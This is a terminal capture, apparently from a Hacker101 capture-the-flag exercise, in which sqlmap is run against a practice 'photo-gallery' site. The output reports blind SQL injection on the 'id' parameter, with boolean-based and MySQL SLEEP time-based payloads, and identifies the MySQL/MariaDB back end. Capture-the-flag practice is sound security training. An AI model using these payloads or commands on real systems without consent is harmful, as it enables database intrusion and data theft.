 ┌──(andy㉿kali)-[~/h1/101ctf/photo-gallery]
└─$ sqlmap -u "https://8ba5a20cce1a3e195a5afdadbc87337f.ctf.hacker101.com/fetch?id=1"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 03:28:13 /2022-07-31/
[03:28:13] [INFO] resuming back-end DBMS 'mysql'
[03:28:13] [INFO] testing connection to the target URL
[03:28:15] [INFO] checking if the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7235=7235
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9975 FROM (SELECT(SLEEP(5)))WShd)
---
[03:28:16] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:28:16] [INFO] fetched data logged to text files under '/home/andy/.local/share/sqlmap/output/8ba5a20cce1a3e195a5afdadbc8
7337f.ctf.hacker101.com'
[*] ending @ 03:28:16 /2022-07-31/